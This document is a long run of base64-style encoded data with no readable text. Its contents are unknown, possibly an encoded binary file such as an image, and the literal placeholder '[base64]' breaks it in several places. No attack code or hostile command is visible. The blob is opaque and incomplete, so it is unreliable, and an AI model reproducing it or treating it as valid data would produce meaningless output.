CZgIUpS/vYJFqU8pQrkxIPSnQ4WqmOdpDYhS4FcipaZWsix9nXAXZLKl6jaSDBX1SrjFTNWsqIVTJjXknc8D5o+6a1QJqCESFhTWJlZSrKU0s1vGjec44zW+M5ZPrGgL2wfSFC4GCTPpd4lAyw4QgEPaIQpxMuf//qX/whoBIUeVD/sbW97+WNQ/yyQaRWtb8Rao9GNgnBjGzOVCfkbUpKu0B3xcMcujrDSlU3HZS5dwdNe6h0b9rBm0EGBHVihU6Ghhz1IhA9Qj4af/SyNaRKcwcFwGDUEaU2pdUnQtyJ0gZp9IAZE+IIYqjqJSuwCjWdrUle9+kaw5khudgyEkc/qo7Qu/mMZuzAbityBor2pUcqBmzIhmdTCQvZCC1no8qG08AZNNKIUpnjkG8xqScPmQk1sitzkcqCCHoDuB43VHGVHSUrymTKxclrlZl/pWdCGdrS0rF0fGuKQT+VSXn2wRC9N1VpVCbNVs0VebW1iK9vOgx277S0AeBKUT/uKBtcbrjexeVxuXq8o3XOKOAtrTuhGF32NsEIG3Om+LCrInXchQIO2O2MFLjC88UKgEqSgEPJ2IQ3m1YxwhYof+9xHP1I4aLXnWwSK2jeDEONgB/ULwhH2F3jAATDHbiEMdBmnhfGIBzaaEEMQyNBlKGDwDR3cAupEGGreYTB0gmAHSrQi/sNCG9pPjYY0EY+YqE6TIhUNFLUVWw1+XKSaAJIqYzBiaIxfw0QujkG2HqONRW4E8tpqJNZZ9MgUdOtEJ1hexx91JavOuEaKoBy4Kr/[base64]/rzv/bSnAN/WM03bC7toRV1zmg8+5hbi/qhI+XuRdDdj3QSOhzfoAIIYPgcF9fa391+WnZt9HwVyOIQqMAy098CnaIYYBB/AQO2FOpDhJjaNzA4U8aRO/NenH0DFZcwCXRMGN1YHbFAJjbBjWnUifpQHPlACCQCBESiBE0iBFWiBF4iBGaiBG8iBHeiBHwiCISiCI0iCJYiBFnAABWB4ouYrE4AZ14MUgzAHqaZ4cgAwU9AFckAIoJAll4AJ0yJr5DMtYGEKr2AF/pdU4LIgozchpUcB7xNj3AdFBiUFzAYG9GF7tmALlEERGDEMtgAMtnB7qrAKvcd705YGwFdQ/vFVBNuGUcgXHBWRG8xHQiYkUiCFQsQgDMRBfe3mDWywHCyAAh/Afd0Hft/nbxDmMhTmfatXfriHe0kkH/Phfsu2UAw1f/5RVA+WYhDHRZ7HYtoFLu6UeoQYRgNYB2KQCJjwIQq4RqRgASYoi7NIi7Voi7eIi7moixaogtEDTdK0GUahO0+hT0ehasPlT3PwP+GUJZgHhLCAedBlea/wBxqAhJ/nf1XERU7oa3RhNR2AAjRQhZhhCLWnhRcxDhzhhahyEVpoC++xCvFYhqiAhghkj8LmH274MMh3GnH4GK7gChzjX8LwfOZ2CyrEQtWHDn5wA/JWiNyHiIqIiAzG/[base64]/E54b8CAPAcRGPIQoBiUIZIQwEaZAnVAzLMDIJ2W7o8AcNKYiF+H0S6W8LNpGIiAJdwAqgAAqJhiyDYINd4JEgeYkk1nBP83AdcJIoiUUqqTUZYIouGQZh8AVrkAi5/kCTxoEiefCTw0mcxWmcxwmUQzmULNgTwKJ4SKmU/8KUSLGMd5AI1+kHVPkKZSYWQWg+1OgB13ggX4kgKSaWeWEA3dgBRvAprUANIdGWw8R3IgGXKLQRXkiXdal79fF+enltbNiG+riPyAc8+4ULJbSYwtCYG/OYSvJz+HBSlckcD2mInWmhFwodUxAKrBAKoSCaSXkUAOORH7maRJUwKCY1oMgtuqaEWtMBtskCNXAEVVAFX6CbX3AHr5CAIwKcjICcPwqkQSqkQxqBvaic03MBChEs/rMGcjAFRaAEOehN1LkYiXA4mNAIYoEm3Zl508IJO+BUScVr5KkgYVl6/hVQAXpBACegBl84DHvHd60yEtSAEef4hWLICnJHCGogXP/in/[base64]/EHqH8pBPNqUcZXX4V6qBqzG3iohwoaC+IGYI7qDdU3mbCwHDEQA5OqevZWqZQ6BKKJ/qke+hTbFKIimh/vFa+sSZJUZJ76h12gt5LaAaNDMARdQKOxWqOJ8Aq1WiI+2qsvC7MxK7MJUAC8cng8cQFB0AXEKgfGao9dEAVBi5pSagd0cJ2YYEavwAnm451ioQlN4FTZOnGixy1S44QcwAEeQATDQK7CpI512gp52gfcVF7wB68LN69pq7aACRttG5j8CDy5kaiK2q/iNkK5ARnoVgzFMbDt1m7u8Ao4UAMI+5AVZoiq0bAY+rAQ26GgQIyEICwiipohxl4gOTCa6JoFEpsrSk+feJIZ4EUsAEZTAKs0WgViAAs7WiI+MLOt67qvW5wH8Gk2G6wzoKTdpIw2/[base64]/Cx0et/3oJUAyA/HDACiJCnh+COYGh7qkAIhhCMHSnBomq+W6y2QKC+gTmgg0kM/nibCbkRDLgAMgq6Mfa7G+imC5HJvwWWC6UzuA/JMgRcqc4RA6IJCh2awAo8se36TdIWCfv5YfzJB8smMBIlGtzhufqnwU8FuidgmygQAzhYujR6BGLwCiBSk96gwqEsyqPMgaDWwgFwATQQpcR6xUgBtL8LvMF7wzg8vD2sCZoAxNFIFo2ABE0VtdkovdNbpiomlhRwA6DSP1TRfsLFGe+aBop8bA7ExVsMBNXsxV/8MOvLGruRGz4IGWfMXwBrv7zBfMvgDH3bbhDqDnPsAi4AwBBJiC2TuC2FiNLBAqAQmpjKx/m0PYNAH6kQiernCx/GREozwY2suSoayV0E/rofAKMoQLqxKqumuwSpm0agfIslgJMbWAIN6AOxmIsW4AMjbcIjPdIJINIknYElYNImrIEuTYEgDYIdjQUfPYIaDdMTaAE5vYs7LYIWkAdBzboJUAJFbdRHXQIyvYE2e7OpjKw7y8rBCHm/O8s4rMM6nGNVyQl/0Izn1AhsoAEfCyFlKXopmaJNSAA3UEBEIC/lNaIfyQXqJaryOs3la83XjM0S422tcQt4682OUZD8Nc4bEwvLsG5+q87s7AI4MKGDOIgz1LD07H0zhAJ93KGi0LijaSzHYgh2eUQCPdBGQ7l++R86tB2bG8kv2tDOoTIRfaOmewR+UAoX7YFH/m3SWBDUjMALyBAPLyKcEJjSJt3SjPAiQ42LefAijADUyE0jeUDcLnINDXiBvJDcHbgi18AIuIoFKvIP8VCBvADe4Q3exp0Az/0POY3bQa3euU0KvHANK+Ii8SDT6q3b6OAiQC3e+c0LGw2B7n0j/w3gAX4N/J0APhAP1yCBPqDf4v3bEFgCL4LgCdDbbBPhHMjUzDkBFATDUd0919MFsWzVWM3Di6C0pnBJXf0KmgDWYj3WELKEZn3WoFsDRkAEN3AEwLdQXBDXUqDjO56xdF3X53u+1ozNHXRfyNfXruCDmOAKoYDG5SZubMxf6mZS/Au4L9DO7qwyj/3Y8qyZ/vNM2fjcx02eCB46mlGhkQPHYUdkcKHNn5ZI2gKiHajNhBjAwZPM2rAqBqV7BEdAB508IhjNgSUHZPYA0swtI4xwDS+SgQLu6AGODBKI6NkNZBVOgdTtIi6rgYh+3g4OI0oNgWuDBYvONt4NgfZtci5CChE44TGi22+k6RKe6v/Q4Jj+D6z7gJwuI7wggQ8O3RDY6jNi6Rp44b2S4U9dXsHYPTEoB7N81cYbSUw3FkE8OB4gAAEg1k3o4sFMvTGeARRUAzcwBEXAHz1u7j3OH/Y41+Qb5GmLvtVc5Hq916iRG0p+CZfQ5GgczgvKoHykInGMDo2wAymQAiQgb5dZ/oiQjcfR4TIzRIhiHgoAqc8PARFqzlPmkX4etkTiW21FIOenLXFcNOeqjeeiG6thQAex6gVfMFVh4CG9YBweSOqFHg+/resvYuvdHcftFoGzHt+Snty+DkfDLoG2HusY2Oq8HoEzn9Nr4wMzPyOmngA53zbogAykkAcgjQwzgg5U7+oSGOxe1eAzH93/wAg3DyNK7+m/Lusust4Q7oHLKT29oso4CNXKblxMoYzK+BTPXgnHywllNkmxpuIccO3YXsSgN7W+Msxh+aKrFwM1AEVM0+P+Ye5SANWRl4nt3sXnm9cOw22uUe+X4Af47uQLqq+E/cbonM4RugOclAIH/ovwg6h6nLnw0WHP4tqhF9PkHRqaFc8e5FEeF68M7fFTby7Bpd0C3BGb7sT8tjkdMyYDVrAEqfgFfF+jVZAIrSjoG5jz7QYjyCDUMI323e1VPe/zUp8Ak24BjGDe9vDqLoIOZz/d1b3pMJIH/Fty9uC3q17e7g8QjJD9I1jiGkGECf/FS9AQCy9epBhN5IUQWYmGGTUyiocOYR4LCbBMZITwGkkfGrHkYcmyIkF0LVtibFjCnsJ/eUhO9PgxYwkfCNFhjIcw3tGiBK9pZNo0AQCoUQEEgBogQAslU7p0AQNGzdevgwYRImTHrJ07hdTSSZQI0yJNnEzNzVXq1d1G/kgoEBBgNYAAAQMEYxh8wfCAC339CjDc+AKGDh1Q0KAcpIiQIpmFbL7MWYqcOXLkTFGSucgMzZtVr2a9GQgQHbFlz6atAwYM2bd17x41yhUmP35chQp2ixixW8lvjVLO/FaxZc68uUOKFNuYFyp+qHABgsV3FOFPjCe/gvx59Cc+rFe//kN79zFCzcflavh8VvlZAQsWzX80aAIUEBplCizQF19SMcQQPsDogjQlgqABhRM6gCwyDDLM0EIMM3jvQxmscMIKPOpYYg61qjjiCzF26UU6p2KM8SCC8pAxD4R4KQknHgnKCCJekvoHHSCLBJKUhnZMKB4LSjgSKCDz/[base64]/EgkFFyMQ0655pQrphls0KEOUGeQcCGFHHJwoYbvWAiPwvTOe2+8Fcwj78Px/nVvvSFwoc8+UfDjr7//IobGvwENRDAVBSPho4s0/qSIkIYWKrzQwmA37CADCzM4j4URnHBijBLDsCOROqqwOYxXXsSmUo2aVPNngz4C+ucvc1TSKKUWSqipR+us9GiC4qmyyzydqtJpGY9mhMsu/+GloZdOQsgCNnmMhxGa7uz60CQFMhoLN3sa8k2NuF7b67ofJWjRtVPSe6EESDHSSKx5xhRTTbPaqitPwRLrEDtGbSs4TN5KdVVTStG8lEZe4ACEDDLAQLG/cMUVA8MY63V1X4MV9oTJou1MCC5U44KLNPpQa44pTDvNtNZmX0022LLFVjdtbev2tm/DHbfc49CVnrl1230XKXd22cEFElJI4d4Y9N23X3/JLzi9/oNR6MIVXNp3pWFbbAkG4oij0eZ+/LWhGBj+lfFFFYwZIhJg6FhpQBYZDpFMQycTHQZUVrAauOAHPIBZGeoQhkpMIgw3w4QznLEzniXpbjwqGkF0hJNFmUlvTZHbNQYHERtlBGoLmVqPqtaUKiEqUTvUk0IYYQGZBLEleaIRRBCyp4TILWolHGFCvpaAHtWQhBmx29qemAAkJgRtI/SbQqQ2J1KQYk6UCuHhELepxTHOK44ri+QoVzlYaOIVm9McXl7ggRGMgAWhS4xVbGU6xNwqdawDjGEyFDrYGUt4rOGCFPoAClAgAgy++90MooUZ1QgvNtYqnvFm0y3lLQ8G/r25BHDaEgpznUt6yolFMazRLkB1RBMpIEEtaXmD8IlPPObj5b/Qtx75jKJ9w5wf/[base64]/rRLI5ogAw/c4Ab4Cucg/4irx5iOkIkRTOg04CFjYWaRtFMWIkBBiTlIIZOWLIISpCCFNKTBK1141mZ0ULxrXas2LaiNKB07ikuUslSuSKUqVymMZVjDG+iIpTe04D3vqeB73tElL88HMNOeBwVeuEX7ijm/+h2Tmc3cxjJtKw1iDCOa1VTFNR8UIWKtoEMW+iYGympc9WgABC7YgQp4YIYf4AEPlahEHcTwBXjK04NKneEImbhPK22JIMjwyNSYYoERxlAjd7pSlexRnYE6VCMyXWJFcXKlgRDkpQmQW58iBZOkhFRQ70WKoOKBEYO0SVBoytHV7EHGNskNHWhi/[base64]/8szb9GDwMXu1XFIQRIwI+hoAUY6ubIwpmhgnkggtmh4BgAgYdFLKItYRDDErTbC6XWNKdyI0VOE/VdJbW3RgQ5GlOy+I85DdS/60VI/[base64]/witMDaw0sUrEGVxxnGbZVZ20f759Jrv3QwcDE/W/R2ENgMtXCDFboFovqQKvvAxUfgAh6c0wyAGHwl/kolBjG8woP0VKpTHtVupugz2Hcak9qYwjWPaiTaerLwP/LrtZ3ITb4/QkjhmqI2inKNUlm0dwLQy6NuJ+TbOGGwCWvIboPyLQ8+AJNRmhQn/2r4bpCX20uJmhByO+TzyD7q3/6xYhYjLgA0eGrBYywWqip84ZVrhMO7/wc/rGEOVYiBB4B8hCGj7DCmm9WtnOzkAXSABkYAgxwOcQhK5AeSoLDDHLoQhJXDJCFQHDDoneBRgjX6FDXoAikogmxJMzVbs6Ejut8Ql6NLujlbJXVZBnbhLEBBhzfgHtASre7IF30hNBRELSIYBWGorGkwu7SzH4oREANhu2myhWGI/h9KCLNsKoIgEDUECh3iEifI8BD1AAEQ8ADmEjzCAwTqoi4nKINc8CAQUqpYGigCQwr1krwcSYprWBS7iTyhYArZYzaccIe7GT2wKb1KsYCzYcMEeJSQuJNCsYCdqJI8WIkg4pqCOihkWDBxMwlSEJOGEL6ByhGjwra6mYmaaIllyxvZMymSSJOdaojlW4iJmrCkAji/CLhMCQIj4BTr6wo5UAPRkIOySAtSSYQ36r7vA781+AIi8AAOGIEaCJ/3QBlguQD3GwD4u5UMoIEpUANCuD9VYIVWiB9lxAVREAVXAAVnAZ6+mgJtCh6a6xTS+KsGnIEINB7GCjqhWx77/jCloxsFpdPA5LAzzXIXQMGGLAiBEOieWiIBHwMPfTm0FDSfFUCBQhAGf/THaQjIgLSt/EGmAaHBSzMQVUhGS7AEO1hA0vjBComM0EEZB6rIi3QPEPgAJdyBJ4CCNjCDNnBC6loEJ8CDXaDCxoOpJnIaLsQJLEiK1/MRQyGIB4sbfPoJHjlEG5I2OMSSEmAvJrKRz3Mo3ju+nJAirokh1EO2KnGhj3iJQuSRFMNEE8KinpgS0iO2huAahmCKS8STu6GUqcE9nVSKlcwIFvPEqLiAIKBGGFOjUhQNnFuDyKmqVVw4VHHFRoDFL6gBD0BCD1gPFqiBGyCC9HOrDHiy/r6jAi8gxkNQBUqgBGpSRlsYJudIDlGIRiHwGGpUAmTxHb8KAkvixm70xm/[base64]/j6p6ICs0IpR/Aq6tMs1uAMgTQs6ULhT2UtXBD86uAIf+5waIALH9AIo9YIjIAIjGAIiuFIqmAO77ANjpMzKjJ/5wYVziQUyLdNQmCQlyIrSCE0fPI3StKQHrJbTVM3VHMe2gCTYjB50KZd0jA6oq47s2QF4nEcSyDh8AU7h7JeAOYHiZFTi7IDzMA87WM5/FAaBPDvpzNRxMEjrDBBlwM4DUYVOYwVEQAQ5ICyJHM8KwTu8U4/QORgQGAGPFMknGElYMwU8gJlj8CAyws+PEKI8+Dz9NCEl0Tc8KSKWfD6NCEucaD09Ya9j65IrwiEHvZGfpBF7yKIrQkqviUoA/iOIpawJqckDJVqbr0yKryk9GlEiZCiKK5q2HkkbfgJXpOkom0RL1xuxZO2aGmXLqqC+KaCCNFJAutTSHw3SOzg6VtRLIz3SMyiDJmCCIzgCxzzFUvyKglODUr0rSpBMZPxS+Zkf5ChTY5AFk5WFWBgFO/jMNbVGN31T06SNn5tTbVnN27DTRAAFVDrHPU0Op2OXP8UeUxDUQSUBFzDU8KGQ4DStgOkA43RUpyVOgQkC5axUgZQ0rF0HTZ3O/+jUTzUQZRDVQyAEVrCD75wCCRkPBFpVikSZcFKZB2IBGZDVWoWCJwAEvAUEXOUBPNhVZ+jVEALQmqQoYCs9Er2T/j4RXN4D1s8DXCbaoruZ1gblSp6B0AQoCXs4KXM7S2TDUHB9iXC9POdb0ZbgqavMEZjQm3zrqK18N5ooAVIoASVZymF7Q2TjXBILlB5Bin49HLecgjRIowTkUdBYg4MFUjoYUkUIDobly+/zAzowXpybA0Logz4Qi0H4lLGgBEtQBFGYzPyjJpAN0+NoJZM1BvRN31hQhAdpwNbQgTY1zTf1OWuh2dyw2USQrJwNBaUbWabj01YC2jyLB3fghBSAR93sTSEDj/HRR6klTrV1VAieg0oFyGnA2m1YBw3WWk3FnxmsGFAN1bElhMksQCPgOvI4mZMxT7itSA+RW8D7/kh0aoORBIROGAMeAAS/[base64]/YeNPUxI3Dql/7DaUJzF9MOKVgIIZp4NnW4lPMeiV2rA4QzE0EdoE8koEaAM7zIJaQidQHBpgHJk4UYMEKvuAM/t5gbuZg6fTgDw6QEEYQa1ID/OuDaUCE30xhVRWdiqRIwryBJXyCGdaDGn6CHzAFXuVhX60RxgVio5AbYYsazUWIRgTWlngUMWEJBOMFgcaiL8YJdtuvdoU2/oylo2g39sqDOVFjN1kTFa0RKaI81yOFckUHhOo8dCCFkEgKlMYJjh4vYoM3cfWSrgyxnpkIIWGv2l0UdJjDxu09Dj0TNWwKYLHRAFiBHN2KQQaLQj5khWVerGrYPwC/RHjks8C/SY7MYtzq/NPkyexkT36YXg5lkzVlVN4FtVZrV7mELlgk+IVlHZhfbpFToKNl47FZGBAFtzglMZ0zf4yFVYqF/syyHkDxhjfITQ6oxRG4AVv8zfD4ABT2OmmW2qg9Tgn2gmzW5m7u7A6mzupESIUs566wBFHwAhSeyGBh4SF04RiIoB3YAScwA5EcSXtWASfQ57/l58C9p2G9r8v9iHqzp3fLiQjVor+xBywo1yca3bvBGvaC14JgIm/tkhj6G5bWp+COKHdTiCDx7qIAkx9a1jK86foSKIXoUNi7NpO4k5Bq7/LmmVHz407sAFBk6qYmZINF2KPTvu2ralQBcEdWBEQAX0rYagSPzPwDBbDOv/wYX1xgDjIt5VReawvfhVwwhkQwgkVq09OI5dIkltqAwE7qRr3W5f09Dn+MHsGW/h7o+KBiRgrERubGFqvG9o5dIg9iUVRqpubXCRgaCIVsljRuJgcj9+xvBu2D/NoCEVUFCTOusAMWSA8OObXWftUPkAGMi+3Zrm09AIQn2AEeMAW/9YaVzE96W+/gfmPvJu53iyFJUZOBYmniztaGcO61ge7Sk+5/eF2cYNC/8S/VyxPtxiI8pGJrU5uJSAk4dr0qITevdIrlk5MRuhK1kbchUROTwCJ3VSoUWIELmAC/sG8jEFjhHV4enQNDRlhEfqMiBXDw84NHLnDwTfDIFFXwZQVQcIVL+N6wfnDLbJ9QFmVdaBW17gVkR/a1zgVFAM1M8nD5DfFvRB7Fgo0S/jfx1aycP7hqV6jg8pWeVvLTYnYHfIgHz6JxsaqBG4fsHI9m9HhaRy00R22BLiAGq83adTByfdf3Df7scCYQUNXOJ+8KSjhhX8JIFU6ZvfMQJMS4F9iBMhgDkYQCQBiD2C6DefqglcRojjfLCn0hXlg2tIlDpLiGtOl4lPcvEoUI/zKq8daTIFm2xUVomtfKmMzoE90JnZ+Il3JDpIiJ06uOaUWGkU9zvPkJjs4IwRmcPpnJoagUJ2ESPSl5p+CIozD5IEH5jMYiOvmSOsFjJ2FQLAEZE5gAsyd1U4cxBbQ5gz3ehM1LRYZ1q1YLWj9wBO9YA6cm/WMYB88PS7DM/svEhQkvZWN3kWQ//F14hUKQxiLQpmi3JMYCpTOrZQg8HgncDVyGgSO9BGxe8cAG93XBM+wp93OHx8auAS2/ARlg92ceFneXYNQaD65bgWIR8ubk7Hzf933v90wF7dAG+NEe+C6ghD4YAhb4F7w7pL3buw9gASQ8ghtYghcYAyeoVdqO7Rfo24xPS+7vfu//fvAPf/HnGZ9xqfE/f/RPf6ZogRUoexMA2LhknLXXOeM92FFZRVbUdgAPjkIoVa1OcIBQRYkVwVYGD7Zi5cqVqIEECVqyJdEWrluxYskylivXrl29PoIMuUuWnCJChBSZQmVKkRk6dMyI2aLFSxg2/[base64]/Z07hQopUpRovh9M9jH58aMIEaVD/v//pworlhA4EUIGsSKKK6OA4hBEE9kyikUYacQR/kjOYJihMx/[base64]/AAIoYCuWhIILLqEYiFCCo4xiiYOsQIiLhLHA8sorHHnUi4bLcniJEiGOqIRLL51Ik09DsQgUTjZlu62MQ2lS/qONOOb4FI/GLLOLM9egI2Q8QxZphgpeIXkDCCw8edZZalkpV1purRVXXWrNwRQxfXkJZpiGIVYmY45FkyY0wKx52SGDfDqFEYTM2UEGqOXJ2gAj7+nBDUneEOigZeBhhRUemEyHR41i40OmN+Ocs84783yzCIQA04qnn4Yq3qikmrpGe+/Fp+p8iShSCH+wAjiQRLgsOIooEOoaCq+2/AqhghYVu1FHHy3LbC+5rCGFEhoXYS1MJ76YrbZCcfsT3t+CK64xxZTbFDETomuNM960e5U7+GDljBk5zBsCB2E5SYO+bO3b1r9TxsVvvzGMYjAuXn65cGFjOmwmxBJT/szmxRkb4YUXLJwGcmokj8wanyD4uQQOLluxshUjeKABDonkgs3hweXRs/PPQx+99JmaMQzYrxNd9NFqDEKIHae+l2rTUfNnx6uHUJL+ZazMKqyEvDLENYJe84rIQwNKFIooo2RC7LFn9+IYAkxbhj4iCy8oQQot6Um1rqU3u7Uob0HhmwNhEK5xAS5Hg4vKRdLljKok7l2Mi0cvktCDHHglLDWoAQsspy8opYVfcZlJwGr4LxTYYS/CIEYo/EKNLwnGdINBXepWl6bWKcNig4gEGKaghNjR4DR5wh3JNOAaGcwmUC4blBjEgAMPvGYJr1DWB4PjjEdNL41qXCMb/tNogWEMwyCEwNh5yAOG7aGne2v4ntJQFb732CGQ6PtP+iixPoKEYkFRGQVDcAEhWyQEFFkDxf0iEgr98Q8j/[base64]/nG//HG0f8ZC1tk8+ckN5aIQCzQR3bylolTmjVswaqUFkUKuWS7FR8tQ1jUQlzh3xQMdvwzmvEYggyY1CZkvDNi/bChDtgQBF33ZRpdIp7BtEnExjYnYEZGYxHFmrAg0MIIU19nOdhJAAx6oAAdcsIMX1KY291yCvTLAgiVgYhfKG6w3vIENLBw0sYpdrGKhAMfrMdSheIRo9ypqh/9cFqOFVN+vWKG/rPEKfq6wlUSAIZGExGePD5EIrRQ0CkzAohSlYGmyBHiMl4byFVSYFrVQJKMU2U2nweUpUmChlFnGMpYezCU6jjqkawSiB0wdpj6blK8X7kuGzazhWmgA/[base64]/BSXBhGVGC/gdjOtOavo4F6gBHhVLYwqPCcPe6RwgO/6dTHgbx/QgCClDob8QmBi2KH+kr89mBIBP5LP82EVuWmqKlOM5xLrxwomOniCipXKVwK8hTCybluEwBXJJ/9EGjHvWo1+hEDrqtgnndwEnYVebl1BKlMGPuBDSQwy2mEV6EdYkaa27z6Rom1m/KmWIVU4UhBtFEGrQAZCMTgADeqmc/6zcHT4DCE8zQhv+WQSwEiOsN/EBGgBY2l95ghA8uvemPgxzkFhDBE0QREUhOGDMMrbCouZfhQfSBoalWtWZZkb4VvzrnsB4xz0dsq9COIsUToUQfRKEISwDraguRMSxiO9sa/ndy2DkeZRBAFJOe/HbZ21KlTXnaCExcxGDCSK5ym3FtbO+yue3aNuS+3VRxYzfuUcruWs6NgiDYYRjEqEZ4u/qXH1bjq21+s3rTNGckKvG9onErwQteXwLkd79b2ILDHz6GMoDAAxM33hjLOGlKaxzbCb7GNdZVegwVldKqvwYykEABA8DezxWY/ewjT4LbkyAFXcG97nvv+9+nwO3dpnKVpasHPTjjH8pfPvObr3x7vEtI3iA969kVD+dj/x/2MAUjGKEHTxSVZuLHRjfKb/7zn98ahnsp9dvv/vZTuvrOOBHAW1AELuA///kvpQnoYoL/A2AACuAAwsCmqMEg/[base64]/3e7QHfKvbetw0f8UnX/hYcX/JlH/bZA/QJCToUFukhQ1FdXy0ynz1wgh54H/hVxfg1Cvopo/lZQzcQEDIgQ4a83zSSHhhW3zXMgBPSwI/dn/[base64]/kEQBOIANB4hZoAhugAPmIEZNCIgtMETOEEFjAA8gYDMKMtgNQomfp7oqZ5R3aQn7tI1iOIolmLt6VfuseJg+p7wDV/xxeLxXQMwOh/0RR86UB809uIvMqb2mcLxfR/pGdZcZhz5LeMyrl+GSGY0QiM1TiMYSuY1OOE5/dgMeKM3CoFPrMA40qY4wsAMoGP69ME6sqMR+KYRtCM7qoSoEEIrDIOZ4CMcBYM+QhIJoo9EiAJ/OKd/rNxBFuTK+ceG0RzVUCAl6NwlNSQleRZERuTPBR1ISYRF5gJDbI2wkE3THcsQchIRggRJlmQvKAIpEdlN4ZQEYR0VwkBM9gjZ/glVM3Ah2rWLLuYkZO4BCpGAT5KAC4TbWbAACxXlCyETDUxBKByMu/XdU3IViAreeXUTnO2hvoXTVWpGFyhBVw4iWL7TCLyAf+HBWV4eB2QeBYwAHqDN+IGeYTUZXn7hJ6pdXu5lFoxi7P2l7RFmk7rdGB5m8QHTLNpDZS4fLgpJZKYmZTKmPQTU8YHf9KneXHrmZ6bfsoymNJom9U0f9TkDNM5fTARB/XXja3JBicBAbeopANbFFPSBbjbRbwoqEypBoRrq26TBHdnCMGhDcubjRBCEc8baRbXgHFWnClZndiakf1CgQ4JnQ0LEyWlkeeIghKjnJpTYsBCLR5rN/nza2I1JnYYcwyt0AW+9ZLMF17X8J4DCwEXUklAtQ7AGq4GenZMZazU2FzLswbzkHoTigLhVKNyhob6wW5fEITY9Jek05YiaDuEZ0WTQ2WW4lxGcwAUU3IvCqAaMgBWIARssQo3qhuSMAAW8ACAcw8VhXGcGqVUQab/2a5YiaZLKnikGZpMO5pNCabch5pQiX5VaqfZhRZS1aWpeA5cCoz2ggyOAaeoB6THSjJkyY/mlDZyq6ZoWVVFBZi+W3jZmY/0JgZ3iH57u6Z7WhRIcINGBAaEeqg2c0zkVwaFKgRREgi00hqNu4HKyFiWRYB9Ywog1iECk2jhZ6sqlIHZu/meH9cdmvdpDfmrOVdIjXU0ITiSEWMImyBYjSQjZ+M+xtGpHEGHUxaqG9EIh8NZKRuEU1o3dPtuvCquBqp/6/[base64]/KyhSsEUqMGi/hrt0XIga1nCqxWCHfQBKPCc+ZyP1E7t1Jra1SZkd3rnDD6kzrUa2E6EDbqPIy1n2Z5CLmRC2l6EcZXNRgDb245k3GbIKxjBrrKkFDobgC6DLiiZ365fvvbr+83CFuxe4qZAGeLLEE/rWQSBLfhFMUxDHG7DMDzlD4HotrJZt3Lut04MErXCVb7OVnaAVxKiwbVGbIRBJUzCIrRBormAC9ArHphC7mKcxjWKLraLkMbfLnJs/B0DEiSpAVCA8TLpKi4v8CGsK0aplEJvwz4sxOYiL0LjLMwCMlhsLdpDL2BmmG7m+DFjM6Zf+Jbf+C7L+bKpmLqfM7TANjpha7Yv/hcIQQvAb/z23wCWI27+qac40f4WKojwbwL1LxgAsNEu5wDbwkNmZHwgQiHw3J9OpwNX5zJvqkKyWvpsbde+WqslnQZzcK0hbSbsginAQv/4KrFkBArPpymQ86vaJ27Rrbbw5wTdTYvobSulCw5LGmf6q/UWFTKcwg/QiypemYQ6yRkWsYbq3RIvcRwGw9+pGRRHMVTS25uZCVXyIYpmscU0VBcYwQdcwBe3k55kAO8cgevC7hOMwQu4QAXYrikgITKOny4iTku36e6u3psiQy/oscD6sX4Z7O8NcsIqLGIaHyJnb/VOHzI4siMYtSM4g/Re7DBubGdicvhqsiZ3/oP6mZ9KA6km3rFmarWbkjLLyoT9te/7unJtFqCfAuqhonWhuk3QpgEwaGAG5iPS7powG917XMIlRKchUWozsyBff9jNVfAFey01G4QGl+cN4kI2nwInlII3+yosGEOF1Bg5UzYAwep9woIRWMu35G1ne/be8NTfAq7nhd4OXyMvLiugARoQlyELBbQX+F14VcMwWC6IKrSaZW5USiWclRXFTDRFZ0wUZbRG547uyAARfAEd1IEpQByinLQpxKUZqTRz7eL0lSSGwKltmUJNF28fE6xg5rQYPinkvCIsSimVJrI9uMP1esL2YqYeHINSS/Jlbmz4ISP4SnUnTzdM/vO3HVNfKWfjDLhsWPvEWNNmldgsCeZsWjP4FByCLWjgY7y1AEMIXY8Y1BjzJYyCImRUMvM11m6WgAB2eIpnqyGEYYvtRCLtJpxCI3DzN8NCOKMwR2wEZavwCr/[base64]/l2ugIBXC1iHdSsbOAHSb38kIIMDrRSAgWlJ+IQfbYXTIM89jTHzyiXwh83p9V5/uGZ1uLAzJAZTM/schDWnuA1yYCacwh/MVtMRS2RXSNvmgo3f+I3dJybwWNetsyr95xRSYYb46JB+4i5SLFFvgeSoNvI2VQ2AgJRTK8Iocd9Vwy3U9kJHMbdScYnytpr4NpmLKyGYOQ2wgJqzU0fT+xBUgSQtgsuIwRLsqBmYQi70wqhvZvyd3nWDUkgEuk2X4h8T5k7zdKI/L3pfrPbugaXD/HvrgTfId/Zh7PaC37KMeqh3A8ePaamr3kx49Y/pQJ2+phCweqsH4G3mJiXM/gEVyDrQHoJp9fKj6vquy1oiXIIiKMhd28/9UGCxD9ILRmqyD/ayMzuKi62tQEViBwOLY4KLl0LTQXZki/NkV3YRjmQSeoHcoFI7yzCvznNw3DG2+a5MS+ab9jAHNDlO92RX2Iu904A0Sa6VY7m/A0ZtQzHAL8xuFx64jrnBj5NWNuERpLmaZ0DxOAkRzIErVEIdAA8HOMEfbLNgkSlA1SVkst6y4O6GhITIl8HrFW/Jmzzz7jSim3eVHTItNl+VUi82nAIg1EItZIM8yEM+YL88ZMP0A4InoEMiewPOb6LyGDmom+kbkzoylrrQH9tMGD1s6oDS2+YMpAEy72bU/[base64]/vECj1Brab2pbYutrbe5UJeW7+XMfHpTZSgYcE+hQvz4HPaSsP8Xf/7A+/nvz/H/vx4EHBAKKPTQwxl7/lnQngbj8eaYTgCpRZ58LLwQQwzlqcefBT388EN7nDlQD0+uYSutFFVMsZtusHGxRe7AW0tFGle8ccUWVqCBhhlmoKGFForggsgiixQCKxOUXJLJJp1kEoYWlFDjokPAUALLLLM0Yoop1GBpmGGCUakmlQQShSCDREFoFIUUUeSKOeaYaCKTProTz4tOAsUkPk/ySKJWWGLJpZdimqmmm0rJpBRTXvkJqKGSKuooUyY1r6moNO0lFyq6Ksursb4iSyys/sAiyywYvAuvLbjQYQuZY2Y5Bhln7rrmmDdGqKA+vwL7LwUXaojBMBZiUCyUx4qZhtlhpqmGmGA42yyz1aTxbDPRTtuWtNRYa+012WarDbfcDOHNNyqOYOG4do1bbrkPjiXCjlBuSYS6G3BwYpGgdsHGGfBWpbGtu55KD+GETcmiAvcMgE8++nq9L7+/VACsv4wBzGFAAg3c45gG7XnQGVM6CWSSbDJcmWULOQQRZns4IXGWE8PDUcYXWcSZ1RW7wzmtFXb88ccghTASaSRheJLppk2IUgoqLzLkSi2xNALrKQxZibYxBz3TIII